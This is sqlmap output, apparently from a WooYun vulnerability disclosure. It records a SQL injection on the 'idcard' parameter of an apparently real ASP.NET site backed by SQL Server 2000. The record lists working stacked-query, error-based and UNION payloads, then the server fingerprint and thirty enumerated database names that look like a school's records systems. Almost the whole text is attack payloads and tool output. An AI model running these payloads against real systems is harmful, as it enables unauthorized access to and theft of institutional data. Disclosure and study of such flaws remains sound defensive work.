 sqlmap
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: idcard=1'; IF(9866=9866) SELECT 9866 ELSE DROP FUNCTION nfgb--
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: idcard=1' AND 8443=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(122
)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (8443=8443) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(118)+CHAR(113))) AND 'ejaw'='ejaw
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: idcard=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+
CHAR(120)+CHAR(122)+CHAR(120)+CHAR(113)+CHAR(107)+CHAR(98)+CHAR(119)+CHAR(120)+C
HAR(65)+CHAR(115)+CHAR(82)+CHAR(108)+CHAR(90)+CHAR(74)+CHAR(113)+CHAR(107)+CHAR(
107)+CHAR(118)+CHAR(113),NULL,NULL,NULL--
---
[14:38:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[14:38:32] [INFO] fetching database names
[14:38:34] [WARNING] reflective value(s) found and filtering out
available databases [30]:
[*] anmailib
[*] asset
[*] DormManage
[*] dossiermanage
[*] edis
[*] elective
[*] JiaoWu
[*] KQ_Manage
[*] KS_Manage
[*] KW_Manage
[*] KY_Manage
[*] master
[*] model
[*] msdb
www.wooyun.org